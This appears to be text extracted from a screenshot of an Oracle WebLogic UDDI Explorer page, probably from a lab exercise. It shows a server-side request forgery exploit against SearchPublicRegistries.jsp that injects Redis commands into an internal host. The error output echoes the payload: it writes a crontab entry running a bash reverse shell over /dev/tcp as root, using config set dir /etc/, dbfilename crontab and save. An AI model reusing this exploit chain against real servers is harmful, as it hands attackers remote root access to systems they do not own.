 不安全
7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.24.0.2:6379/test%0D%0...
Oracle WebLogic Server
UDDI Explorer
ORACLE
Fri Apr 01 03:14:36 UTC 2022
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.24.0.2:6379/test set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/ /8888
0>&1\n\n\n\n" config set dir /etc/ config set dbfilename crontab save which did not have a valid SOAP content-type: null.
Copyright (c) 2002, 2010, Oracle and/or its affiliates. All rights reserved.